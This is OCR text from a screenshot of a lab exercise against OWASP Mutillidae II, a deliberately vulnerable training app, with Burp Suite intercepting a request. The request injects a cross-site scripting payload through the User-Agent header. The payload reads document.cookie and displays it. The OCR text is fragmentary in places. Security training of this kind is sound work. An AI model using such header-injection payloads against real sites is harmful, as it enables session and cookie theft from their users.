 ladeh-uws/mutillidae/inde
User-Agent Switcher and
ladeh-uws/mutillidae/index.php?popUpNotificationCode=AU1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.6.62 Securi Logged In User: l_adeh ()
Home | Logout | Toggle Hi Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
ladeh-uws
showhints=1; username=l_adeh; uid=24;
PHPSESSID=5t8q986qdfqf74jng1eh8dbv1h Thu Feb 16 2023 16:58:33
GMT-0500 (Eastern Standard Time)
OK
nd Videos
on each page
ead ladeh
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment
129 http://ladeh-uws GET /mutillidae/javascript/jQuery/colorbox/j... 200 10136 script js
141 http://ladeh-uws POST /mutillidae/index.php?page=login.php ✓ 302 375 HTML php
142 http://ladeh-uws GET /mutillidae/index.php?popUpNotificatio... ✓ 200 53671 HTML php
Request
Pretty Raw Hex \n
1 GET /mutillidae/index.php?popUpNotificationCode=AU1 HTTP/1.1
2 Host: ladeh-uws
3 User-Agent: <script>var x = document.cookie; var y = new Date(); alert(x + ' ' + y);</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://ladeh-uws/mutillidae/index.php?page=login.php
8 Connection: close
9 Cookie: showhints=1; username=l_adeh; uid=24; PHPSESSID=5t8q986qdfqf74jng1eh8dbv1h
10 Upgrade-Insecure-Requests: 1
11
12
Response
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 16
Feb 2023
21:58:34 GMT
3 Server:
Apache/2.4.29
(Ubuntu)
4 Logged-In-User:
l_adeh
5 X-XSS-Protectio
n: 0
6 Vary:
Inspector
Request Attributes
Request Query Parameters
Request Cookies
Request Headers
Response Headers